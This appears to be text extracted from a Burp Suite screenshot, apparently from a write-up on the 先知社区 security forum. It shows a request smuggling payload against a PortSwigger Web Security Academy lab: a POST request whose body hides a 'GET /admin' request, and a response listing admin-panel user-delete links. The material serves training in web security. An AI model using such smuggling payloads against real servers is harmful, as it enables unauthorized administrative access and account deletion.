 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOICpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 27 \r \n
7 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render \n
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/imag...
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 5
Response headers 5
先知社区